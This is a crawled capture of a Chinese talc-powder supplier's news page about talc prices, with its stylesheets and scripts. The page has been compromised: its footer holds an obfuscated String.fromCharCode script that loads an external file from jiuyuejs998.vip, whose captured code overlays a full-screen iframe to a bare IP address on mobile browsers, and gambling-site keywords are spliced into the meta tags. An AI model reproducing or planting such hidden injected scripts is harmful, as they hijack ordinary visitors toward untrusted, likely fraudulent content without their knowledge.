

--- FILE ---
content_type: text/html
request_url: http://www.yazhihb.com/content/?2227.html
body_size: 5585
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META http-equiv=X-UA-Compatible content=IE=EmulateIE7>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>故城县滑石粉多少钱一吨-企业新闻-</title>
<meta name="Keywords" content="完美体育(中国)体育官方网站" >
<meta name="Description" content="&nbsp;&nbsp;&nbsp; 故城县滑石粉多少钱一吨，按产地、规格不同，价格也有所不同，雅致滑石粉1250目的价格900元一吨的。根据用途不同，要求的规格参数也不同，因此价格也有所不同。
&" >
<link href="/Templates/xyaz2/yangs/A.css?t=20201010" rel="stylesheet" type="text/css" />
</head>

<body>
<div id='contain' style='width:1002px;margin:0px auto;padding:0px'>

<div id='top' style='width:1002px;height:425px;'>


<!-- 图片/FLASH -->

<div id='pdv_13904' class='pdv_class'  title='' style='width:1002px;height:111px;top:0px;left:0px; z-index:3'>
<div id='spdv_13904' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">


<img src="/Templates/xyaz2/tup/1285490948.jpg" border="0" width="1002" height="111" alt="背景图片" />

</div>
</div>

</div>
</div>

<!-- 网站标志 -->

<div id='pdv_10806' class='pdv_class'  title='' style='width:557px;height:86px;top:0px;left:0px; z-index:6'>
<div id='spdv_10806' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">
<a href="http://www.yazhihb.com"><img src="/upload/month_1707/201707011017489929.jpg" alt="完美体育(中国)体育官方网站" width="557" height="76" border="0"/></a>
</div>
</div>

</div>
</div>

<!-- 自定义透明FLASH -->

<div id='pdv_12535' class='pdv_class'  title='' style='width:1002px;height:280px;top:143px;left:0px; z-index:7'>
<div id='spdv_12535' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">
<img src="/Templates/xyaz2/tup/20120611.jpg" alt="banner" width="1002" height="280" />
<!--
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="1002" height="280">
 <param name="movie" value="diy/pics/20100126/1264469396.swf" />
 <param name="quality" value="high" />
 <param name="wmode" value="transparent" />
 <embed src="diy/pics/20100126/1264469396.swf" wmode="transparent" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1002" height="280"></embed>
</object>-->

</div>
</div>

</div>
</div>

<!-- 设为首页加入收藏 -->

<div id='pdv_13905' class='pdv_class'   style='width:383px;height:60px;top:30px;left:611px; z-index:10'>
<div id='spdv_13905' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		设为首页加入收藏
		</div>
	</div>
<div style="padding:0px">
<div style="height:40px">
	<a href="http://www.yazhihb.com/" style="color:#828282;font:12px/14px simsun;" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.yazhihb.com/'); return(false);"><img src="/Templates/xyaz2/tup/home.jpg" width="91" height="42" border="0" style="margin:0px 30px 0px 0px;vertical-align:middle;" /></a>
	<a href="mailto:yzhg_2008@163.com" style="color:#2a6701;padding-right:0px;font:12px/22px Simsun;"><img src="/Templates/xyaz2/tup/mail.jpg" width="90" height="42" border="0" style="margin:0px 30px 0px 0px;vertical-align:middle;" /></a>
	<a href="http://www.yazhihb.com/" style="color:#2a6701;padding-right:4px;font:12px/22px Simsun;" onClick="window.external.addFavorite('http://www.sjzyazhi.com/','完美体育(中国)体育官方网站'); return(false);"><img src="/Templates/xyaz2/tup/bookmark.jpg" width="111" height="42" border="0" style="margin:0px 0px 0px 0px;vertical-align:middle;" /></a>	
	
</div>


</div>
</div>

</div>
</div>

<!-- 一级导航菜单 -->

<div id='pdv_14389' class='pdv_class'   style='width:1002px;height:32px;top:111px;left:0px; z-index:15'>
<div id='spdv_14389' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
<div style="padding:0px">
<div id="menumain">
<div class="mainmenuiner">
<a href="/" class="menumain">公司首页</a>
<a href="/about/?116.html" class="menumain">公司介绍</a>
<a href="/list/?5_1.html" class="menumain">产品展示</a>
<a href="/list/?1_1.html" class="menumain">新闻中心</a>
<a href="/list/?127_1.html" class="menumain">聚磷酸铵</a>
<a href="/gbook/" class="menumain">在线留言</a>
<a href="/about/?117.html" class="menumain">联系方式</a>


</div>
</div>

</div>
</div>

</div>
</div>
</div>
<table width="1002" border="0" style='width:1002px;background:#ffffff;margin:0px auto' align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td colspan="2"><div style="padding:0px">
<img src="/Templates/xyaz2/tup/1287478181.jpg" width="100%" height="25" border="0" />
</div></td>
  </tr>
  <tr>
    <td width="238" align="left" valign="top">
<div id='spdv_14615' class='pdv_content' style='width:220px;height:338px;margin-left:17px; '>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;background:#fefefe url(/Templates/xyaz2/tup/title1.jpg) 0px 0px no-repeat">
<div style="height:100%;">
<div style="height:35px;border:0px;padding:0;margin:0;background:url(/Templates/xyaz2/tup/title1.jpg) 0px 0px no-repeat">
	<div style="float:left;color:#fff;font:12px/31px 'SimSun',Arial,Sans-Serif;height:31px;padding-left:18px;">栏目导航</div>
</div>
<div style="margin:0px;padding:0px">
<div class="newsclass_dolphin">

          <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
     <td width="91%" height="20" class="ti">&nbsp;<a title="企业新闻" href="/list/?3_1.html">企业新闻</a></td>
 </tr>
</table>

          <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
     <td width="91%" height="20" class="ti">&nbsp;<a title="行业新闻" href="/list/?4_1.html">行业新闻</a></td>
 </tr>
</table>

 
</div>

</div>
</div>
</div>

</div>
</td>
    <td width="764" align="left" valign="top">
    <div id='spdv_14612' class='pdv_content' style='width:696px;height:40px; margin-left:37px;'>
<div class="pdv_border" style="border:0px;background:url(/Templates/xyaz2/tup/titlew.jpg) no-repeat;padding:0px;margin:0px;height:100%;">
	<div style="float:left;color:#464646;font:14px/42px Simsun;padding-left:35px;">栏目导航</div>
	<div style="float:right;height:100%;width:18px;background:url(/Templates/xyaz2/tup/titlew.jpg -982px 0px no-repeat;"></div>
<div id="nav">
您现在的位置：<a href="/">首页</a> &gt; <a href="/list/?1_1.html">新闻中心</a> &gt; <a href="/list/?3_1.html">企业新闻</a>

</div>

</div>

</div>
<!----内容--->
<div id='spdv_14613' class='pdv_content' style='width:670px; margin-left:57px;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:; clear:both;">

<div style="padding:0px">
<div id="newsquery">
  <div style="font-size:16px; line-height:60px; text-align:center;"><h1>故城县滑石粉多少钱一吨</h1></div>
  <div style="font-size:14px; text-align:center;">作者：温纳粉体  发布于：2015-07-25 15:52:04  点击量：<script src="/inc/AspCms_Visits.asp?id=2227"></script></div>
  <div><p>&nbsp;&nbsp;&nbsp; 故城县滑石粉多少钱一吨，按产地、规格不同，价格也有所不同，雅致滑石粉1250目的价格900元一吨的。根据用途不同，要求的规格参数也不同，因此价格也有所不同。<br />
&nbsp;&nbsp;&nbsp; 雅致粉体公司专业生产滑石粉。矿产资源丰富，地理位置优越。海、路、铁运输方便。广泛应用于人造地砖、橡胶、塑料、造纸、涂料、油漆、油墨、电缆、建筑用品、食品、医药、纺织、饲料、陶瓷、牙膏等日用化工行业，作填充剂起到增加产品的体积，降低生产成本。
<script type="text/javascript" src="/inc/AspCms_VisitsAdd.asp?id=2095"></script>
</p><script src="/inc/AspCms_VisitsAdd.asp?id=2227"></script></div>
          <p><strong>上一篇：</strong><a href="/content/?2226.html">枣强县滑石粉多少钱一吨</a></p>
<p><strong>下一篇：</strong><a href="/content/?2228.html">阜城县滑石粉多少钱一吨</a></p>
        </div>
</div>
</div>
</div>
    </td>
  </tr>
</table>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div id='spdv_14624' class='pdv_content' style='width:1002px;height:48px'>
<div id=yl>友情链接：

<a href="http://www.yazhihb.com/" target="_blank">聚磷酸铵APP</a>

<a href="http://www.sdfhtl.com/" target="_blank">隧道防火涂料</a>

<a href="http://www.hbjxfy.com/" target="_blank">苯丙乳液</a>

<a href="http://www.tianthg.com/" target="_blank">防火漆</a>

<a href="http://www.hbyazhi.com/" target="_blank">钢结构防火涂料</a>

<a href="http://www.baishg.com/" target="_blank">饰面型防火涂料</a>

<a href="http://www.yazhihb.com/" target="_blank">轻钙粉</a>

<a href="http://www.yazhihb.com/" target="_blank">重钙粉</a>

<a href="http://www.yazhihb.com/" target="_blank">石灰石粉</a>

<a href="http://www.sjzzhengyun.com" target="_blank">正云网络公司</a>

<a href="http://www.yazhihb.com/" target="_blank">季戊四醇PER</a>

<a href="http://www.qingqi119.com" target="_blank">透明防火涂料</a>

<a href="http://www.yazhihb.com/" target="_blank">高岭土</a>

<a href="http://www.yazhihb.com/" target="_blank">炭黑</a>

<a href="http://www.ocanlight.com/" target="_blank">LED灯具生产厂家</a>

<a href="http://www.bdxguangji.com/" target="_blank">手提式x光机</a>

<a href="http://www.feixhg.com/" target="_blank">上海钢结构防火涂料</a>

<a href="http://www.sjzyzhg.com/" target="_blank">石家庄钢结构防火涂料</a>

<a href="http://www.senqiled.com/" target="_blank">LED日光灯厂家</a>

<a href="http://www.cnxinglu.com" target="_blank">还原铁粉</a>

<a href="http://www.mucaifsjc.com/" target="_blank">木材粉碎机</a>

<a href="http://www.yazhihb.com/" target="_blank">滑石粉</a>


</div>
<div class="pdv_border" style="margin:0;padding:0;border:0px  solid;background:;">
<div style="padding:0px">
<table width="100%" border="0" cellspacing="0" cellpadding="0" background="/Templates/xyaz2/tup/1285557024.jpg" style="float:left;">
  <tr>
    <td width="1002" height="100" align="center" valign="top">
<div class="root">
<A title="公司介绍" href="/about/?116.html">公司介绍</a>|
<A title="联系方式" href="/about/?117.html">联系方式</a>|
<A title="在线留言" href="/gbook/">信息反馈</a>|
<A href="http://www.yazhihb.com/sitemap.html">  网站地图</a>
</div>
<p style="margin-top:20px;">CopyRight &copy; 2012-2020 <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="轻钙粉|重钙粉|滑石粉|石灰石粉|高岭土|炭黑|季戊四醇|聚磷酸铵-河北温纳化工有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script> 版权所有 备案编号：冀ICP备09023925号-7</p>
    </td>
  </tr>
</table>

</div>
</div>

</div>
</div>
 	<LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); left: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">在线客服</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A class=kefu_Type_qq href="tencent://message/?uin=3277885205&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:3277885205:41 &r=0.8817731731823399" alt="点击这里给我发消息" title="点击这里给我发消息"></A></DIV>
<div class=kefu_box ><span  style="padding-left:10px;">产品咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A class=kefu_Type_qq href="tencent://message/?uin=3277885205&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:3277885205:41 &r=0.8817731731823399" alt="点击这里给我发消息" title="点击这里给我发消息"></A></DIV>
</TD></TR>
<TR>
<TD height=3 align=center><IMG src="../images/weixin.jpg" width="100px" height="100px"><br>微信客服</TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.yazhihb.com/inc/AspCms_Visits.asp?id=2227
body_size: 151
content:
document.write(49)

--- FILE ---
content_type: text/css
request_url: http://www.yazhihb.com/Templates/xyaz2/yangs/A.css?t=20201010
body_size: 526
content:
@import url("common.css");
#menumain{
   margin:0;
   white-space:nowrap;
   overflow:hidden;
   height:32px;
   background:url(../tup/menubg.jpg) 0px 0px repeat-x;
}

#menumain .mainmenuiner {
    height:32px;
	padding:0;
    line-height:32px;
    overflow: hidden;
    margin:0 0 0 54px; 
}

#menumain a.menumain:link,#menumain a.menumain:active,#menumain a.menumain:visited{
   display:block;
   float:left;
   height:32px;
   text-decoration: none;
   text-align:center;
   width:129px;
   color:#fff;
   font:12px/34px 'SimSun',Arial,Sans-Serif;
   background:url(../tup/menu.jpg) 0px 0px no-repeat;
   margin:0px 0px 0px -2px;
}

#menumain a.menumain:hover{
   display:block;
   float:left;
   height:32px;
   color:#fff; 
   text-decoration: underline;
   text-align:center;
   width:129px;
   font:12px/34px 'SimSun',Arial,Sans-Serif;
   margin:0px 0px 0px -2px;
} 
#yl a{line-height:30px; margin-left:15px; text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: http://www.yazhihb.com/Templates/xyaz2/yangs/common.css
body_size: 3310
content:
@import url("productlist_index.css");
/* ============容器============== */
body{margin:0;padding:0;border:0;text-align:left; background:#dcdcdc url(../tup/bg.png) repeat-x scroll 0% 0%} 
#contain{position: relative;height:100%;padding:10px;margin:10px auto;border:0;}
#content {position:relative;margin:10px auto 10px auto} 
#bottom {position: relative;margin:0px auto} 
#top {position:relative;margin:0px auto;z-index:99} 
#bodyex {position: absolute;left:0;top:0px;margin:0} 


/*===插件分离层===*/

.pdv_class{position:absolute;border:0px}


/* ==常用== */

div,li,td,p,select,input,textarea,a,button,input{font:12px Verdana, Arial, Helvetica, sans-serif;color:#505050;text-decoration: none}
ul{margin:0px;padding:0px;}
a:link,a:visited,a:active{color:#505050;text-decoration: none;}
a.nomal:link,a.nomal:visited,a.nomal:active{color:#505050;text-decoration: underline;}
a:hover{color:#ff0000;text-decoration: underline;}

/* ============表单============== */
form{margin:0;padding:0}
.input{border:1px #ddd solid;height:20px;line-height:20px;padding:0px 3px;color:#555;background:#f7f7f7}
.textarea{border:1px #ddd solid;font-size:12px;padding:3px;background:#f7f7f7}
.button{border:1px #c0c0c0 solid;height:22px;line-height:20px;padding:0px 3px;background:#e8e8e8;}
.submit{border:1px #c0c0c0 solid;height:22px;line-height:20px;padding:0px 3px;background:#e8e8e8;}
.mustfill{color:#ff0000}
select{font:12px Verdana, Arial, Helvetica, sans-serif;color:#505050;}


/* ==提示样式== */

.msgdiv {color:#336699;padding-left:53px;background:url(../tup/chk_msg.gif) 30px no-repeat;}
.errdiv {color:#FF0000;padding-left:53px;background:url(../tup/chk_error.gif) 30px no-repeat;}
.rightdiv {color:#505050;padding-left:53px;background:url(../tup/chk_right.gif) 30px no-repeat;}
.noticediv{display:none;border:1px #fc5959 solid;background:#FFFDF4 url(../tup/chk_error.gif) 10px no-repeat;padding-left:33px;line-height:25px;margin:3px 0px}
.okdiv{display:none;border:1px #fc5959 solid;background:#FFFDF4 url(../tup/chk_right.gif) 10px no-repeat;padding-left:33px;line-height:25px;margin:3px 0px}
.securenotice{line-height:100px;color:#FF0000;text-align:center;}


/* ============提示信息窗口============== */
div#alert {display:none;cursor:default;}
div#alert .border{border:1px #97A0AA solid;}
div#alert .ntc{padding:30px;text-align:left;background:#fff;font: 14px/1.6 Verdana, Arial, Helvetica, sans-serif;}
div#alert .buttonzone{padding:15px;text-align:center;background:#f7f7f7;}
div#alert .topBar{height:20px;line-height:20px;background:#cbddef;text-align:left;padding:0px 0px 5px 5px ;font-size:12px;}
div#alert .topBar .pwClose{position: absolute;top:0px;right:8px;width:45px;height:18px;background:url(../tup/pwin3.gif) no-repeat;cursor:pointer}
div#alert .button{border:1px #97A0AA solid;height:22px;line-height:20px;padding:0px 5px;background:#eee}


/* ============弹出frame/或大窗口层============== */
#frmWindow {display:none;cursor:default;}
#frmWindow .border{border:1px #97A0AA solid;}
#frmWindow .ntc{padding:30px;text-align:left;background:#fff;font: 12px/1.6 Verdana, Arial, Helvetica, sans-serif;}
#frmWindow .buttonzone{padding:15px;text-align:center;padding-top:10px;background:#f7f7f7;}
#frmWindow .Frm{width:100%;border:0}
#frmWindow .windowcontent{width:100%;height:380px;overflow:auto;background:#fff;border:0}
#frmWindow .topBar{height:20px;line-height:20px;background:#cbddef;text-align:left;padding:0px 0px 5px 5px ;font-size:12px;}
#frmWindow .topBar .pwClose{position: absolute;top:0px;right:8px;width:45px;height:18px;background:url(../tup/pwin3.gif) no-repeat;cursor:pointer}
/* ============分类列表============== */

.newsclass_dolphin{
margin:0px;
padding:16px 0px 194px 18px;
}

a.newsclass_dolphin:link,a.newsclass_dolphin:visited,a.newsclass_dolphin:active{
display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}

a.newsclass_dolphin:hover{
display:block;
color: #e10000; 
text-decoration: none;
}


/*=========导航=========*/
div#nav {
text-align:right;
color:#464646;
padding-top:13px;
}

div#nav a{
color:#464646;
}

div.titlemenu_dolphin{
margin:0px;
padding:16px 0px 104px 18px;
}

div.titlemenu_dolphin a.titlemenu_dolphin:link,div.titlemenu_dolphin a.titlemenu_dolphin:visited,div.titlemenu_dolphin a.titlemenu_dolphin:active{
display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}

div.titlemenu_dolphin a.titlemenu_dolphin:hover{
display:block;
color: #e10000; 
text-decoration: none;
}
/* ============分类列表============== */

ul.downclass_dolphin{
margin:0px;
padding:16px 0px 194px 18px;
}

li.downclass_dolphin {
list-style-type: none;
white-space: nowrap;
}

a.downclass_dolphin:link,a.downclass_dolphin:visited,a.downclass_dolphin:active{
display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}

a.downclass_dolphin:hover{
display:block;
color: #e10000; 
text-decoration: none;
}

.ti{display:block;
text-decoration: none;
font:12px/31px Verdana, Arial, Helvetica, sans-serif;
height:31px;
text-align:left;
background:url(../tup/dot1.gif) 1px 0px no-repeat;
padding-left:61px;
margin:0px;
color:#333;
}
.root{height:50px; margin-bottom:auto; margin-top:5px; color:#FFF; }
.root a{
	height:25px;
line-height:25px;
font-size:12px;
font-family:"宋体";
padding:10px;
text-decoration:none;
color:#FFF;
}
div#newsquery {
margin:0px;
padding:0px;
}

div#newsquery p {
line-height:25px;
}

div#newsquery h1 {
font-size:16px;
line-height:60px; vertical-align:bottom;
}

div#newsquery ul{
margin:0;
padding:0;
}

div#newsquery li{
list-style-type: none;
height:36px;
font-size: 12px;
overflow: hidden;
line-height:28px;
background:url(../images/line.jpg) 0px 0px no-repeat;
}

div#newsquery a:link,div#newsquery a:visited,div#newsquery a:active{
text-decoration: none;
font:12px/26px Verdana, Arial, Helvetica, sans-serif;
color:#333;
}

div#newsquery a:hover{
text-decoration: underline;
font:12px/26px Verdana, Arial, Helvetica, sans-serif;
color:#ff6600;
}


div#newsquery li.title{
padding-left:20px;
}


div#newsquery div.title{
float:left;
font:12px/26px Verdana, Arial, Helvetica, sans-serif;
}

div#newsquery .time{
float:right;
white-space: nowrap;
overflow: hidden;
font:10px/22px Verdana, Arial, Helvetica, sans-serif;
padding-right:5px;
color:#999;
}



/* ============翻页============== */

div#showpages {
clear:both;
padding:0px;
margin:20px 0px;
width:100%;
height:30px;
white-space: nowrap;
}

div#pagesinfo {
float:left;
padding:3px 8px;
white-space: nowrap;
}

div#pages {
float:right;
padding-right:8px;
white-space: nowrap;
}

div#pages ul{
margin:0;
padding:0;
}

div#pages a:link,div#pages a:visited,div#pages a:active{
color:#303030;
text-decoration: none;
}

div#pages a:hover{
color:#ff0000;
text-decoration: none;
}

div#pages li{
margin:3px;
padding:2px 5px;
list-style-type: none;
float:left;
background:#dcd9d4;
color:#303030;
border:1px #dcd9d4 solid;
white-space: nowrap;
}

div#pages li.pagesnow{
color:#303030;
background-color:#eee;
white-space: nowrap;
border:1px #dcd9d4 solid;
}

div#pages li.pbutton{
color:#303030;
background-color:#dcd9d4;
padding:3px 5px 1px 5px;
white-space: nowrap;
border:1px #dcd9d4 solid;
}

div#pages li.opt{
color:#303030;
padding:0px;
white-space: nowrap;
border:0px;
background:#fff;
}
.productlist .cpk{margin:0px 10px 0px 0px;
text-align:center;
float:left;
background:url(../tup/pbg.jpg) no-repeat;
padding:17px;
width:100%;
}
.nr .nr_bt{width:700px;}
.nr ul{width:700px; float:left; padding:0px; margin:0px;}
.nr ul li{line-height:30px; float:left; width:100%; font-size:12px;}
.nr ul li a{ float:left;}
.nr ul li a:hover{ text-decoration:none; color:#F60;}
.nr ul li span{ float:right;}
#center .pagelink a{ padding-left:5px;}
.nr .nr_bt h5{ text-align:center; text-shadow:5px 2px 6px #930; font-size:25px; height:30px; line-height:30px;}
.nr .nr_bt h6{ font-weight:normal; text-align:center; font-size:12px; height:30px; line-height:30px;}
.service img {
	float: left;
	display: block;
}
.service div {
	float: right;
	width: 700px;
	padding-left: 10px;
}
.service h2 {
	margin: 0px;
	padding: 0px;
	line-height: 30px;
	height: 30px;
	font-size: 14px;
	color: #093;
}
#preview{ width:700px; margin:auto; text-align:center;}
.jqzoom{ width:350px; position:relative;}

.zoomdiv{  left:859px;  height:400px; width:400px;}
.list-h li{ float:left;}
#spec-n5{width:350px; height:56px; padding-top:6px; overflow:hidden;}
#spec-left{ background:url(images/left.gif) no-repeat; width:10px; height:45px; float:left; cursor:pointer; margin-top:5px;}
#spec-right{background:url(images/right.gif) no-repeat; width:10px; height:45px; float:left;cursor:pointer; margin-top:5px;}
#spec-list{ width:325px; float:left; overflow:hidden; margin-left:2px; display:inline;}
#spec-list ul li{ float:left; margin-right:0px; display:inline; width:62px;}
#spec-list ul li img{ padding:2px ; border:1px solid #ccc; width:50px; height:50px;}

.nr_text{text-indent:2em; float:left; line-height:30px; font-size:14px;}
/*jqzoom*/
.jqzoom{position:relative;padding:0;}
.zoomdiv{z-index:100;position:absolute;top:1px;left:0px;width:400px;height:400px;border:1px solid #e4e4e4;display:none;text-align:center;overflow: hidden;}
.bigimg{width:800px;height:800px;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:50px;height:50px;border:1px solid #aaa;background:#FEDE4F 50% top no-repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list{ position:relative; width:322px; margin-right:6px;}
#spec-list div{ margin-top:0;margin-left:-30px; *margin-left:0;}
#gbooklist {
	width: 98%;
	text-align:center;
}
#gbooklist .faq  ,
#gbooklist .reply
{
	text-align:left;
	width: 98%;
	word-wrap: break-word; 
	word-break: break-all;
}
#gbooklist .faq{
	margin-bottom:15px;
}
.faqtit1{ width:70px; display:block; float:left;}
#gbooklist .faqtit,
#gbooklist .faqcon
{
	
padding-left:5px;
}

#gbooklist .faqtit{
background:#CCC;
height:30px; line-height:30px;
color:#666;
font-size:14px;
}

#gbooklist .reply{
	border: 1px dashed #FF0000;
	width:95%;
	margin-bottom:10px;
	margin-left:5px;
	padding:3px;
}
.pageNavi{border:none;}

--- FILE ---
content_type: text/css
request_url: http://www.yazhihb.com/Templates/xyaz2/yangs/productlist_index.css
body_size: 431
content:
/* ============产品图片列表============== */

.productlist_index{
margin:0px 10px 0px 0px;
text-align:center;
float:left;
background:url(../tup/pbg.jpg) no-repeat;
padding:17px;
width:129px;;
}
.productlist_index .fang{

padding:0px;
text-align:center;
}

.productlist_index .picFit{

}
.productlist_index .picFit img{
}


.productlist_index .title{
}

.productlist_index a:link,.productlist_index a:visited,.productlist_index a:active{
color:#666;
font:12px/36px arial,simsun;
text-decoration: none;
}

.productlist_index a:hover{
color:#ff0000;
text-decoration: underline;
font:12px/36px arial,simsun;
}


--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 648
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://154.201.251.196/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();

--- FILE ---
content_type: application/javascript
request_url: http://www.yazhihb.com/Images/qq/qqkf1/qqkf.js
body_size: 408
content:
function HideKefu(){
    obj=document.getElementById("kefu_pannel");
    obj.style.display='none';
}
lastScrollYser = 0;
function HeartBeatser()
{
